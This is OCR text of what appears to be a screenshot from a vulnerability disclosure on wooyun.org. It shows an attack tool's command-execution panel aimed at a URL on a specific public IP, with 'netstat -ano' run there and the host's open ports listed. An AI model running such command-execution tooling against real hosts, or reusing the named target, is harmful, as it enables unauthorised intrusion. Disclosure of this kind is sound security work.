 Action: http://116.252.173.100:9080/skills/portal/portalView.do?menuNavKey=0
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: netstat -ano 执 行
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 808
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 1200
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:554 0.0.0.0:0 LISTENING 3420
TCP 0.0.0.0:888 0.0.0.0:0 LISTENING 3804
TCP 0.0.0.0:902 0.0.0.0:0 LISTENING 3296
TCP 0.0.0.0:912 0.0.0.0:0 LISTENING 3296
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 616
TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING 808
TCP 0.0.0.0:1030 0.0.0.0:0 LISTENING 2216
TCP 0.0.0.0:1033 0.0.0.0:0 LISTENING 2216
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 492
TCP 0.0.0.0:1755 0.0.0.0:0 LISTENING 3420
www.wooyun.org